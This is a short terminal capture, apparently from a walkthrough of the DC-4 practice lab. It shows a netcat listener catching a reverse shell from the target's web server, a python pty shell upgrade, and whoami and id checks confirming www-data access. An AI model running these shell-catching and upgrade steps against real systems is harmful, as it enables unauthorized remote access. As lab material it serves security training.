 └─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.31.224: inverse host lookup failed: Unknown host
connect to [192.168.31.221] from (UNKNOWN) [192.168.31.224] 54458
/bin/sh: 0: can't access tty; job control turned off
$ ls
command.php
css
images
index.php
login.php
logout.php
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-4:/usr/share/nginx/html$ ls
ls
command.php  css  images  index.php  login.php  logout.php
www-data@dc-4:/usr/share/nginx/html$ whoami
whoami
www-data
www-data@dc-4:/usr/share/nginx/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-4:/usr/share/nginx/html$